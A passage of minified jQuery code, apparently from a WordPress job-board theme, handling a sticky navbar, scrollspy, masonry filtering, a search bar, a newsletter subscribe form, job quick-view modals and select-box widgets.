d=n+s;if(o.scrollTop()+l>d){if(r.hasClass("navbar-fixed-top"))return;if(!r.hasClass("navbar-fixed-top"))return i=s,e(".navbar-wrapper").css({"min-height":i+"px"}),r.closest(".noo-header").css({position:"relative"}),r.addClass(c).css("top",0-i).animate({top:l},300),void 0}else{if(!r.hasClass("navbar-fixed-top"))return;r.removeClass(c),r.css({top:""}),e(".navbar-wrapper").css({"min-height":"none"}),r.closest(".noo-header").css({position:""})}}};o.bind("scroll",c).resize(c),t.hasClass("one-page-layout")&&(e('.navbar-scrollspy > .nav > li > a[href^="#"]').click(function(o){o.preventDefault();var a=e(this).attr("href").replace(/.*(?=#[^\s]+$)/,"");if(a&&e(a).length){var t=Math.max(0,e(a).offset().top);t=Math.max(0,t-(l+e(".navbar").outerHeight())+5),e("html, body").animate({scrollTop:t},{duration:800,easing:"easeInOutCubic",complete:window.reflow})}}),t.scrollspy({target:".navbar-scrollspy",offset:l+e(".navbar").outerHeight()}),e(window).resize(function(){t.scrollspy("refresh")}))}e(".noo-slider-revolution-container .noo-slider-scroll-bottom").click(function(o){o.preventDefault();var a=e(".noo-slider-revolution-container").outerHeight();e("html, body").animate({scrollTop:a},900,"easeInOutExpo")}),e(".masonry").each(function(){if(!e().isotope)return!1;var o=e(this),a=e(this).find(".masonry-container"),t=e(".company-letters a");a.isotope({itemSelector:".masonry-item",transitionDuration:"0.8s",masonry:{gutter:30}}),imagesLoaded(o,function(){a.isotope("layout")}),t.click(function(e){e.stopPropagation(),e.preventDefault();var o=jQuery(this);t.removeClass("selected"),o.addClass("selected");var n=o.attr("data-filter");a.isotope({itemSelector:".masonry-item",transitionDuration:"0.5s",masonry:{gutter:30},filter:n})})}),e("a[data-vc-tabs]").on("show.vc.tab shown.bs.tab",function(o){var a=e(e(o.target).attr("href"));a.find(".masonry-container").length&&a.find(".masonry-container").each(function(){e().isotope&&e(this).isotope({itemSelector:".masonry-item",transitionDuration:"0.8s",masonry:{gutter:30}})})}),e(window).scroll(function(){e(this).scrollTop()>500?e(".go-to-top").addClass("on"):e(".go-to-top").removeClass("on")}),e("body").on("click",".go-to-top",function(){return e("html, body").animate({scrollTop:0},800),!1}),e("body").on("click",".search-button",function(){return e(".searchbar").hasClass("hide")&&(e(".searchbar").removeClass("hide").addClass("show"),e(".searchbar #s").focus()),!1}),e("body").on("mousedown",e.proxy(function(o){var a=e(o.target);a.is(".searchbar")||0!==a.parents(".searchbar").length||e(".searchbar").removeClass("show").addClass("hide")},this))};e(document).ready(function(){e(".mc-subscribe-form").submit(function(o){o.preventDefault();var a=e(this),t=a.serializeArray();a.find("label.noo-message").remove(),e.ajax({type:"POST",url:nooL10n.ajax_url,data:t,success:function(o){var t=e.parseJSON(o),n="";t.success?""!==t.data&&(n='<label class="noo-message error" role="alert">'+t.data+"</label>",a.addClass("submited"),a.html(n)):""!==t.data&&(a.removeClass("submited"),e('<label class="noo-message" role="alert">'+t.data+"</label>").prependTo(a))},error:function(){}})}),e('[data-toggle="tooltip"]').tooltip(),e(".noo-user-navbar-collapse").on("show.bs.collapse",function(){e(".noo-navbar-collapse").hasClass("in")&&e(".noo-navbar-collapse").collapse("hide")}),e(".noo-navbar-collapse").on("show.bs.collapse",function(){e(".noo-user-navbar-collapse").hasClass("in")&&e(".noo-user-navbar-collapse").collapse("hide")}),t()}),e(document).bind("noo-layout-changed",function(){t()}),e(window).ready(function(){e(".noo-megamenu").length>0&&e(".noo-megamenu").find("ul.noo-nav").addClass("sf-menu"),e(".company-info-content").length>0&&e(".company-info-content").readmore({speed:75,lessLink:'<a class="btn-readmore" href="#">'+noo_readmore.lessLink+"</a>",moreLink:'<a class="btn-readmore" href="#">'+noo_readmore.moreLink+"</a>"})}),e("body").on("click",".btn-quick-view-popup",function(){var o=e(this);return o.addClass("loading"),e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:"noo_quick_view_job",security:o.data("security"),job_id:o.data("id")},success:function(a){if(1==a.success){o.removeClass("loading");var t=e(a.html);e("body").append(t),t.modal("show")}},complete:function(){},error:function(){}}),!1}),e(".btn-map").click(function(){return o(),!1}),e("select.form-control ").each(function(){var o=e(this),a=e(this).parents(".form-group"),t="undefined"!=typeof a.data("placeholder")?a.data("placeholder"):o.data("placeholder"),n="undefined"!=typeof t?t:Noo_BMS.nonSelectedText;o.multiselect({templates:{filter:'<li class="multiselect-filter"><div class="input-group"><input class="form-control multiselect-search" type="text"></div></li>',filterClearBtn:'<span class="multiselect-clear-filter"><i class="fa fa-remove"></i></span>'},enableFiltering:!0,enableCaseInsensitiveFiltering:!0,numberDisplayed:2,nonSelectedText:n,filterPlaceholder:"Search",buttonText:function(o){if(0==o.length)return n;var a=[],t=0,i=this.numberDisplayed;return o.each(function(){var n=void 0!==e(this).attr("label")?e(this).attr("label"):e(this).html();return i>t?(a.push(n),t++,void 0):(a.push("...("+o.length+")"),!1)}),a.join(", ")}})})}(jQuery);